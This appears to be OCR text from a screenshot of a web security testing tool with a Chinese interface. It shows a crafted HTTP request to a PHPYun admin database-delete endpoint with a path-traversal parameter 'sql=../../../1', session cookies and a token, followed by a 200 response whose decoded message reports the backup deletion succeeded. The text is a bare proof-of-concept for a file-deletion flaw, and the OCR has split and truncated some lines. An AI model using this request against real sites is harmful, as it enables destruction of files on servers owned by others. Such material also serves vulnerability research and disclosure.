 Request
数据包扫描
热加载
构造请求
1 GET /admin/index.php?m=database&c=del&
pytoken=db4226d9aaf8&sql=../../../1 HTTP/1.1
2 Host: www.phpyun.cc
3 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;
q=0.5,en-US;q=0.3,en;q=0.2
6 Cookie: PHPSESSID=n77o892l5hpvhbtk003q17etm1;
lasttime=1691498121;
ashell=426baa111758bda8ca6191308815b762
7 Referer: http://www.phpyun.cc/admin/index.php?
m=admin_company
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/116.0
10
11
Responses 161bytes / 27ms
查看提取结果
详 情
远端地址:127.0.0.1:80; 响应时间:2
7ms; 总耗时:27ms; URL:http://ww
w.phpyun.cc/admin/ind...
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Tue, 08 Aug 2023 13:25:47 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
10 Cache-control: private
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 161
13
14 {"msg":"\u6570\u636e\u5e93\u5907\u4efd\u5220\u96
\u529f\uff01","tm":1,"st":9,"url":"http:\/\/www.
cc\/admin\/index.php?m=ad
解码
智能解码
Json Unicode 解码
{"msg":"数据库备份删除成
功！","tm":1,"st":9,"url":"http:\
/\/www.phpyun.cc\/admin\/in
dex.php?
m=admin_company","error":"
0"}